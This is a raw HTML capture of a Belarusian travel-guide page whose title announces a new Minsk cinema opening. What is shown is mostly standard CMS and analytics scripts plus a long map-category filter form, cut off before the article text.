

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/news/v-minske-v-dekabre-otkroetsya-novyy-kinoteatr/
body_size: 15512
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>В Минске в декабре откроется новый кинотеатр | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="В Минске в декабре откроется новый кинотеатр, новости, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="В Минске в декабре откроется новый кинотеатр: ⭐ главные новости на сегодня из разных регионов страны ⏩ в путеводителе «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17549871842256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1754987160447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768765175,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"bf9852268d35c985417a7477895c122f"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1754987170389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/5c6/a1buh2motlf7jcv48akd2lap529c6lto.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="В Минске в декабре откроется новый кинотеатр"/>
<meta property="og:description" content="1 декабря в ТРЦ Galileo откроется новый флагманский кинотеатр Skyline Cinema.


	 Кинотеатр обору�..."/>
<meta property="og:url" content="https://bestbelarus.by/events/news/v-minske-v-dekabre-otkroetsya-novyy-kinoteatr/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/5c6/a1buh2motlf7jcv48akd2lap529c6lto.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1754987160748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17549871632196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
